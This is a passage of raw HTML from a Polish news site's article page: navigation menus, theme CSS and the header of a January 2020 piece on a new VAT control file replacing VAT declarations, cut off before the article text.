b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'mkut'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1295" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Nowy plik kontrolny zastąpi deklaracje VAT. Uwaga - za błędy będą surowe...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Nowy plik kontrolny zastąpi deklaracje VAT. Uwaga - za błędy będą surowe..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Nowy plik kontrolny zastąpi deklaracje VAT. Uwaga &#8211; za błędy będą surowe kary!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/marek-kutarba/" title="Marek Kutarba"><img alt='Marek Kutarba' src='https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/marek-kutarba/">Marek Kutarba</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-01-22T00:00:00+01:00">22 stycznia 2020 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="popyt na kredyty - grafika wpisu" 
                                        title="Gospodarka przyspiesza, a wraz z nią popyt na kredyty"
                                    />
                                    <figcaption class="tdb-caption-text">Fot. Pixabay</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
